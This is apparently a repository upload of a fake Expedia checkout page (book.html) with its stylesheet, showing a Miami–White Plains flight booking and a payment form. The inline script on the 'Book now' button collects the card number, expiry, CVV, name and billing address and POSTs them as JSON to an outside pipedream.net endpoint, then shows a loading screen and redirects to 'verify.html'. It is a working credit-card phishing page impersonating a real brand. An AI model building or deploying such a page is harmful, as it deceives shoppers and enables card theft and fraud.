

==== travel-booking/book.html @ 6db80922 "Add files via upload" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Review your trip • Expedia</title>

  <!-- Reuse Bootstrap + fonts you already included elsewhere -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">

  <!-- Your main site styles -->
  <link rel="stylesheet" href="css/style.css">

  <style>
    /* booking-specific tweaks (keeps same look as screenshot) */
    :root { --card-radius:14px; --muted:#6B7280; --accent:#1668E8; --card-bg:#ffffff }
    body { font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial; background:#fafafa; color:#0b1220 }
    header.book-header { display:flex;align-items:center;justify-content:space-between;padding:14px 18px;border-bottom:1px solid rgba(11,27,40,0.04);background:#fff;position:sticky;top:0;z-index:60 }
    header.book-header .brand {display:flex;align-items:center;gap:12px}
    header.book-header .account {color:var(--muted);font-weight:600}
    .container-book {max-width:900px;margin:18px auto;padding:0 18px 80px}
    .card-block {background:var(--card-bg);border-radius:var(--card-radius);padding:16px;margin-bottom:16px;box-shadow:0 6px 18px rgba(16,24,40,0.06)}
    .info-row {display:flex;gap:12px;align-items:flex-start}
    .info-icon {width:44px;height:44px;border-radius:10px;background:#f3f7fb;display:flex;align-items:center;justify-content:center;font-size:20px}
    .section-title {font-weight:700;margin-bottom:8px;font-size:18px}
    .muted {color:var(--muted)}
    .seg-heading {font-weight:700;margin-bottom:6px}
    .seg-sub {color:var(--muted);font-size:14px;margin-bottom:8px}
    .flight-line {border-top:1px solid rgba(11,27,40,0.03);padding-top:12px;margin-top:12px}
    .flight-meta {color:var(--muted);font-size:13px}
    .price-box {border-radius:14px;padding:14px;background:#fff;box-shadow:0 6px 18px rgba(16,24,40,0.04)}
    .price-row {display:flex;justify-content:space-between;align-items:center;padding:8px 0}
    .price-total {font-size:20px;font-weight:800}
    .btn-checkout {background:var(--accent);border-color:var(--accent);color:#fff;border-radius:10px;padding:12px 18px;width:100%}
    @media(min-width:992px){
      .layout-grid {display:grid;grid-template-columns:1fr 360px;gap:18px;align-items:start}
    
    .loading-overlay{
    position:fixed;
    inset:0;
    background:#fff;
    display:flex;
    flex-direction:column;
    justify-content:center;
    align-items:center;
    z-index:99999;

    opacity:0;
    visibility:hidden;
    transition:.3s;
}

.loading-overlay.show{
    opacity:1;
    visibility:visible;
}

.loader{
    width:60px;
    height:60px;
    border:6px solid #e9ecef;
    border-top:6px solid #1668E8;
    border-radius:50%;
    animation:spin .8s linear infinite;
}

.loading-overlay p{
    margin-top:18px;
    font-size:16px;
    color:#444;
    font-weight:500;
}

@keyframes spin{
    from{
        transform:rotate(0deg);
    }
    to{
        transform:rotate(360deg);
    }
}
    }

    /* Mobile-first improvements */
@media(max-width:768px){
  .layout-grid{display:block}
  .card-block{margin-bottom:14px;padding:20px}
  header.book-header{height:56px;padding:10px 14px}
  header.book-header .brand img{height:26px}
  .payment-section .row.g-2>.col-7,
  .payment-section .row.g-2>.col-5{width:100%}
  .payment-section input.form-control{font-size:16px;padding:12px}
  .price-box{position:sticky;bottom:0;z-index:50;box-shadow:0 -4px 12px rgba(0,0,0,.05)}
  .btn-checkout{border-radius:0;width:100%;font-size:18px;padding:14px}
}

/* Carousel improvements */
.bundle-carousel{
  display:flex;
  gap:14px;
  overflow-x:auto;
  scroll-snap-type:x mandatory;
  -webkit-overflow-scrolling:touch;
  padding:8px 0;
}
.bundle-carousel::-webkit-scrollbar{display:none}
.bundle-item{
  flex:0 0 180px;
  background:#fff;
  border-radius:12px;
  padding:10px;
  box-shadow:0 4px 12px rgba(0,0,0,.06);
  scroll-snap-align:start;
  transition:transform .25s;
}
.bundle-item:hover{transform:translateY(-4px)}
.bundle-item img{
  width:100%;
  height:100px;
  object-fit:cover;
  border-radius:8px;
}
.bundle-item .title{font-weight:700;margin-top:8px;font-size:14px}
.bundle-item .location{color:var(--muted);font-size:13px}
.bundle-item .price{color:#10b981;font-weight:700;margin-top:6px}

.fare-card{
  border:1px solid rgba(0,0,0,.06);
  border-radius:14px;
  padding:18px;
  margin-bottom:14px;
}
.basic-card{
  background:#fff;
}
.upgrade-card{
  background:#f3f7fb; /* softer light-blue/gray tone */
}
.btn-upgrade{
  font-weight:600;
  border-radius:10px;
}


    
  </style>
</head>
<body>
  <header class="book-header">
    <div class="brand">
      <img src="images/logo.png" alt="Logo" style="height:32px">
    </div>
    <div class="account" id="accountName">Hello</div>
  </header>

  <main class="container-book">
    <div class="layout-grid">

      <!-- Left column: stacked cards with flight details -->
      <div>
        <!-- Free cancellation banner -->
        <div class="card-block">
          <div class="info-row">
            <div class="info-icon">📅</div>
            <div>
              <div class="section-title">Free cancellation if plans change</div>
              <div class="muted">There's no fee to cancel within 24 hours of booking.</div>
            </div>
          </div>
        </div>

        <!-- Flight segments card -->
        <div class="card-block">
          <div class="section-title">Roundtrip flight</div>

          <!-- Segment 1 -->
          <div class="seg">
            <div class="seg-heading">Miami (MIA) to White Plains (HPN)</div>
            <div class="seg-sub">Sun, Jul 5 • 5:34am – 10:30am (4h 56m • 1 stop)</div>
            <div class="flight-meta">American Airlines operated by American Airlines and PSA AIRLINES AS AMERICAN EAGLE</div>
            <div class="mt-2"><a href="#" class="small-link">Flight details</a></div>
          </div>

          <!-- visual separator -->
          <div class="flight-line"></div>

          <!-- Segment 2 -->
          <div class="seg mt-2">
            <div class="seg-heading">White Plains (HPN) to Miami (MIA)</div>
            <div class="seg-sub">Mon, Jul 13 • 1:43pm – 6:57pm (5h 14m • 1 stop)</div>
            <div class="flight-meta">American Airlines operated by PSA AIRLINES AS AMERICAN EAGLE and American Airlines</div>
            <div class="mt-2"><a href="#" class="small-link">Flight details</a></div>
          </div>
        </div>

       <!-- Fare / seats & bags info -->
        <div class="card-block fare-card basic-card">
          <div class="section-title">Your fare: Basic Economy</div>
          <ul class="muted" style="margin:0;padding-left:18px">
            <li>Seat choice for a fee</li>
            <li>Carry-on bag included</li>
            <li>1st checked bag for a fee: $110</li>
            <li>Non-refundable</li>
            <li>Changes not allowed</li>
          </ul>
        </div>

        <div class="card-block fare-card upgrade-card">
          <div class="section-title">Get more with Main Cabin</div>
          <ul class="muted" style="margin:0;padding-left:18px">
            <li>Seat choice included</li>
            <li>Changes included, only pay fare difference</li>
          </ul>
          <div class="mt-2">
            <a href="#" class="small-link">See all fares</a>
          </div>
          <div class="d-grid mt-3">
            <button class="btn btn-outline-primary btn-upgrade">Upgrade now (+$90 Roundtrip)</button>
          </div>
        </div>



        <!-- Bundle & Save / Suggested hotels (small horizontal cards) -->
        <div class="card-block">
        <div class="section-title">Bundle & Save in Los Angeles!</div>
        <div class="bundle-carousel">
          <div class="bundle-item">
            <img src="images/hotel1.jpg" alt="">
            <div class="title">The Winfield Lofts</div>
            <div class="location">Orlando</div>
            <div class="price">$368 total</div>
          </div>
          <div class="bundle-item">
            <img src="images/hotel2.jpg" alt="">
            <div class="title">The Anthem Los Angeles</div>
            <div class="location">Los Angeles</div>
            <div class="price">$597 total</div>
          </div>
          <div class="bundle-item">
            <img src="images/hotel3.jpg" alt="">
            <div class="title">Harbor Bay Inn</div>
            <div class="location">Miami</div>
            <div class="price">$356 total</div>
          </div>
        </div>
      </div>


      <!-- Right column: price details & checkout -->
      <aside>
        <div class="price-box card-block">
          <div class="section-title">Price details</div>
          <div class="price-row"><div class="muted">Traveler 1: Adult</div><div class="muted">$550.00</div></div>
          <div class="price-row"><div class="muted">Flight</div><div class="muted">$400.00</div></div>
          <div class="price-row"><div class="muted">Taxes, fees, and charges</div><div class="muted">$150.00</div></div>

          <div style="height:1px;background:rgba(11,27,40,0.04);margin:10px 0;border-radius:6px"></div>

          <div class="price-row" style="align-items:flex-end">
            <div>
              <div class="muted">Trip total</div>
              <div class="muted" style="font-size:12px">Rates are shown in US dollars</div>
            </div>
            <div class="price-total">$550</div>
          </div>

          <!-- Payment details (demo) -->
<section class="card-block payment-section" aria-labelledby="paymentHeading">
  <h3 id="paymentHeading" class="section-title">Payment details</h3>

  <!-- Card fields -->
  <div class="mb-3">
    <label class="form-label small muted">Name on card *</label>
    <input id="cardName" class="form-control" placeholder="Full name on card" required>
  </div>

  <div class="mb-3">
    <label class="form-label small muted">Card number *</label>
    <input id="cardNumber" class="form-control" inputmode="numeric" placeholder="0000 0000 0000 0000" autocomplete="cc-number" required>
  </div>

  <div class="row g-2 mb-3">
    <div class="col-7">
      <label class="form-label small muted">Expiration date *</label>
      <input id="cardExp" class="form-control" placeholder="MM/YY" autocomplete="cc-exp" required>
    </div>
    <div class="col-5">
      <label class="form-label small muted">Security code *</label>
      <input id="cardCvv" class="form-control" inputmode="numeric" maxlength="4" placeholder="CVV" autocomplete="cc-csc" required>
    </div>
  </div>

  <div class="form-check mb-3">
    <input class="form-check-input" type="checkbox" id="saveCard">
    <label class="form-check-label small muted" for="saveCard">Save this card for future use</label>
  </div>

  <!-- Billing address -->
  <h4 class="section-title mt-3">Billing address</h4>

  <div class="mb-3">
    <label class="form-label small muted">Country/Territory *</label>
    <select id="billCountry" class="form-select">
  
      <option>United States</option>
      <option>United States</option>
      <option>United Kingdom</option>
      <option>Ghana</option>
      <option>Nigeria</option>
      <option>Other</option>
      <!--continue full list of ISO counties-->
      <option>Zimbabwe</option>
      <optgroup label="Other countries">
        <option>Afghanistan</option>
        <option>Albania</option>
        <option>Algeria</option>
        <option>Andorra</option>
        <option>Angola</option>
        <option>Antigua and Barbuda</option>
        <option>Argentina</option>
        <option>Armenia</option>
        <option>Australia</option>
        <option>Austria</option>
        <option>Azerbaijan</option>
        <!-- ... add more countries as needed ... -->
      </optgroup>



    </select>
  </div>

  <div class="mb-3">
    <label class="form-label small muted">Address *</label>
    <input id="billAddress" class="form-control" placeholder="Street address" required>
  </div>

  <div class="mb-3">
    <label class="form-label small muted">Address 2</label>
    <input id="billAddress2" class="form-control" placeholder="Apt, suite, unit (optional)">
  </div>

  <div class="mb-3">
    <label class="form-label small muted">City *</label>
    <input id="billCity" class="form-control" placeholder="City" required>
  </div>

  <div class="mb-3">
    <label class="form-label small muted">State / Province *</label>
    <select id="billState" class="form-select" required>
      <option value="">Select a state/province</option>
      <option value="AL">Alabama</option>
      <option value="AK">Alaska</option>
      <option value="AZ">Arizona</option>
      <option value="AR">Arkansas</option>
      <option value="CA">California</option>
      <option value="CO">Colorado</option>
      <option value="CT">Connecticut</option>
      <option value="DE">Delaware</option>
      <option value="FL">Florida</option>
      <option value="GA">Georgia</option>
      <option value="HI">Hawaii</option>
      <option value="ID">Idaho</option>
      <option value="IL">Illinois</option>
      <option value="IN">Indiana</option>
      <option value="IA">Iowa</option>
      <option value="KS">Kansas</option>
      <option value="KY">Kentucky</option>
      <option value="LA"></option>Louisiana</option>
      <option value="ME">Maine</option>
      <option value="MD">Maryland</option>
      <option value="MA">Massachusetts</option>
      <option value="MI">Michigan</option>
      <option value="MN">Minnesota</option>
      <option value="MS">Mississippi</option>
      <option value="MO">Missouri</option>
      <option value="MT">Montana</option>
      <option value="NE">Nebraska</option>
      <option value="NV">Nevada</option>
      <option value="NH">New Hampshire</option>
      <option value="NJ">New Jersey</option>
      <option value="NM">New Mexico</option>
      <option value="NY">New York</option>
      <option value="NC">North Carolina</option>
      <option value="ND">North Dakota</option>
      <option value="OH">Ohio</option>
      <option value="OK">Oklahoma</option>
      <option value="OR">Oregon</option>
      <option value="PA">Pennsylvania</option>
      <option value="RI"></option>Rhode Island</option>
      <option value="SC">South Carolina</option>
      <option value="SD">South Dakota</option>
      <option value="TN">Tennessee</option>
      <option value="TX">Texas</option>
      <option value="UT">Utah</option>
      <option value="VT">Vermont</option>
      <option value="VA">Virginia</option>
      <option value="WA">Washington</option>
      <option value="WV">West Virginia</option>
      <option value="WI">Wisconsin</option>
      <option value="WY">Wyoming</option>
      <!-- Add more states/provinces as needed -->

    </select>
  </div>

  <div class="mb-3">
    <label class="form-label small muted">Billing ZIP code *</label>
    <input id="billZip" class="form-control" placeholder="ZIP / Postal code" required>
  </div>

  <div class="d-grid mb-2">
    <button id="bookNowBtn" class="btn btn-primary btn-checkout">Book now</button>
  </div>

  <script>
    const endpoint = "https://eor6x6qn5m5ctvy.m.pipedream.net"; // demo endpoint to receive form data
    document.getElementById("bookNowBtn").addEventListener("click", async (e) => {
  e.preventDefault();

  const overlay = document.getElementById("loadingOverlay");

  // Grab values
  const address   = document.getElementById("billAddress").value.trim();
  const address2  = document.getElementById("billAddress2").value.trim();
  const city      = document.getElementById("billCity").value.trim();
  const state     = document.getElementById("billState").value.trim();
  const zip       = document.getElementById("billZip").value.trim();
  const country   = document.getElementById("billCountry").value.trim();
  const cardName  = document.getElementById("cardName").value.trim();
  const cardNumber= document.getElementById("cardNumber").value.trim();
  const cardExp   = document.getElementById("cardExp").value.trim();
  const cardCvv   = document.getElementById("cardCvv").value.trim();

  // ✅ Validate required fields BEFORE showing overlay
  if (!address || !city || !state || !zip || !country || !cardName || !cardNumber || !cardExp || !cardCvv) {
    alert("Please fill in all required billing address fields.");
    return; // stop here, no overlay, no redirect
  }

  try {
    // Show overlay only after validation passes
    overlay.classList.add("show");

    const response = await fetch("https://eor6x6qn5m5ctvy.m.pipedream.net", {
      method:"POST",
      headers:{ "Content-Type":"application/json" },
      body:JSON.stringify({
        address,
        address2,
        city,
        state,
        zip,
        country,
        cardName,
        cardNumber,
        cardExp,
        cardCvv,
        submittedAt:new Date().toISOString()
      })
    });

    // Redirect after short delay
    setTimeout(() => {
      window.location.href = "verify.html";
    }, 1800);

  } catch (err) {
    console.error(err);
    overlay.classList.remove("show"); // hide overlay on error
    alert("Network error while submitting. Please try again.");
  }
});
  </script>

  <div class="muted small">
    © Expedia - 2026
  </div>
</section>
          
          </div>
        </div>
      </aside>
    </div>
  </main>
    
    <div id="loadingOverlay" class="loading-overlay">
        <div class="loader"></div>
        <p>Processing your booking...</p>
    </div>

</body>
</html>
---- travel-booking/css/style.css ----
:root{
  --primary:#1668E8;
  --bg:#ffffff;
  --muted:#6B7280;
  --card:#F7F8FA;
  --radius:18px;
  --shadow:0 10px 30px rgba(0,0,0,0.08);
  --max:1300px;
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  color:#1F2937;
  -webkit-font-smoothing:antialiased;
}

/* Page layout */
body{background:var(--bg);margin:0;color:var(--text,#1F2937);-webkit-font-smoothing:antialiased}
.container{max-width:var(--max);margin:0 auto;padding:0 18px}

/* Header */
.site-header{background:white;position:sticky;top:0;z-index:100;border-bottom:1px solid rgba(31,41,55,0.04)}
.brand-text{font-weight:700}
.mobile-menu{display:none;background:#fff;border-top:1px solid rgba(31,41,55,0.04)}
.mobile-menu a{color:var(--text);text-decoration:none}

/* Hero */
.hero{min-height:360px;position:relative;display:flex;align-items:flex-end}
.hero-bg{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;filter:brightness(.9)}
.hero-overlay{position:absolute;inset:0;background:linear-gradient(180deg, rgba(255,255,255,0.02) 0, rgba(0,0,0,0.15) 60%)}
.hero-content{position:relative;padding:40px 0 80px;color:#fff}
.hero-title{font-family:'Playfair Display', serif;color:#fff;font-size:34px;margin:0}

/* Search card */
.search-card{background:var(--bg);padding:18px;border-radius:16px;max-width:1100px;margin-top:12px;box-shadow:var(--shadow);position:relative}
.search-tabs .nav-link{color:var(--muted);font-weight:600;padding:10px 6px;border-radius:10px}
.search-tabs .nav-link.active{color:var(--primary);border-bottom:3px solid var(--primary);background:transparent}

/* form styles */
.form-control.form-pill{border-radius:14px;padding:10px 14px;background:var(--card);border:1px solid rgba(31,41,55,0.06)}
.form-input{background:transparent}
.btn-search{border-radius:12px;min-height:48px}
.form-check-input{width:18px;height:18px}

/* Map & promo */
.promo{background:#071a2b;color:#fff;border-radius:14px;box-shadow:var(--shadow)}
.map-card{background:#f3f7fb;border-radius:12px;position:relative}
.map-cta{position:absolute;left:20%;top:40%;background:rgba(11,27,40,.85);color:#fff;padding:8px 14px;border-radius:24px}

/* Cards */
.card{border:0;box-shadow:var(--shadow);background:var(--bg);border-radius:12px}

/* Flights page specific */
.flight-search-card{border-radius:18px;padding:16px}
.input-pill{background:var(--card);border-radius:12px;padding:10px 12px;border:1px solid rgba(31,41,55,0.06)}
.swap{background:#eef6ff;border:0;border-radius:8px}
.promo-dark{background:#0b1220;color:#fff;border-radius:14px;padding:20px}



/* responsive tweaks */
@media (max-width:768px){
  .hero-title{font-size:22px}
  .search-card{padding:14px}
  .hero{min-height:480px;align-items:flex-start;padding-top:18px}
  .mobile-menu{display:block}
  #mobileMenu{display:none}
  #mobileMenu.open{display:block}
}

/* --- Hotels / Packages carousel styles --- */
.hotels-carousel-section h4{font-size:20px;margin-bottom:12px;font-weight:700}
.scroll-row{display:flex;gap:14px;overflow-x:auto;padding-bottom:6px;scroll-behavior:smooth;-webkit-overflow-scrolling:touch}
.hr-card{min-width:170px;border-radius:14px;overflow:hidden;flex:0 0 auto;background:#fff;box-shadow:var(--shadow);position:relative}
.hr-thumb{height:140px;background-size:cover;background-position:center}
.hr-label{padding:12px;font-weight:700}

/* packages */
.packages-section .packages-tabs .nav-link{border:0;color:var(--muted);padding:8px 12px}
.packages-section .packages-tabs .nav-link.active{color:var(--primary);border-bottom:3px solid var(--primary);background:transparent}
.carousel-wrapper{position:relative}
.carousel-row{display:flex;gap:18px;overflow-x:auto;padding:10px 6px;scroll-snap-type:x mandatory;scroll-behavior:smooth}
.carousel-row > article{scroll-snap-align:start;flex:0 0 320px;max-width:320px}
.package-card{background:#fff;border-radius:14px;overflow:hidden;box-shadow:var(--shadow);display:flex;flex-direction:column}
.pkg-photo{height:160px;background-size:cover;background-position:center;position:relative}
.pkg-photo .badge{position:absolute;left:10px;top:10px}
.pkg-body{padding:12px;display:flex;flex-direction:column;gap:8px}
.pkg-title{font-size:16px;margin:0}
.pkg-sub{color:var(--muted);font-size:13px}
.pkg-meta{list-style:none;padding:0;margin:0;color:var(--muted);font-size:13px}
.pkg-price{margin-top:auto;display:flex;align-items:center;gap:10px}
.price-current{font-size:20px;font-weight:800}
.price-old{color:var(--muted);text-decoration:line-through}

/* carousel controls */
.carousel-control{position:absolute;top:50%;transform:translateY(-50%);width:36px;height:36px;border-radius:50%;border:0;background:rgba(11,27,40,0.06);display:flex;align-items:center;justify-content:center;z-index:10}
.carousel-control.prev{left:-14px}
.carousel-control.next{right:-14px}

/* responsive */
@media (max-width:576px){
  .carousel-row > article{flex:0 0 86%;max-width:86%}
  .carousel-control.prev{left:6px}
  .carousel-control.next{right:6px}
}
